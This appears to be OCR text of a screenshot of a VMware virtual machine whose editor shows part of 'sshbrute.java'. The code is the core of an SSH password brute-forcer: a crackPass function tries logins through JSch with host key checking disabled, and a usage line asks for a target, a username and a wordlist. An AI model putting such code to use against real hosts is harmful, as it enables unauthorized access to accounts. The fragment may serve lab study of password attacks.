 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:30
Open sshbrute.java Save
~/
sshbrute.pl sshbrute.c sshbrute.java
public static boolean crackPass(String host, String user, String pass, int port)
{
try
{
Session tryPass = new JSch().getSession(user, host, port);
tryPass.setPassword(pass);
tryPass.setConfig("StrictHostKeyChecking","no");
tryPass.connect(30000);
tryPass.disconnect();
}
catch (Exception e)
{
return false;
}
return true;
}
public static void main (String args[])
{
if(args.length != 3)
{
System.out.println("usage: ./sshbrute.jar [TARGET[:PORT]] [USERNAME]
[WORDLIST]");
System.exit(1);
}
Java Tab Width: 8 Ln 38, Col 17 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:30 PM
11/26/2017